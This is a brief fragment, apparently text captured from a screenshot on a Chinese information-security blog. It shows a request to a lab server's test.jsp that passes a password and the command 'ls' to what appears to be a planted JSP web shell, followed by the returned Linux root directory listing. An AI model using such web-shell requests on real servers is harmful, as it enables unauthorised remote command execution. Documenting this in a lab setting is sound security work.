 不安全 | 192.168.110.133:8090/test.jsp?pwd=023&i=ls
app
bin
dev
etc
home
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
米瑞尔信息安全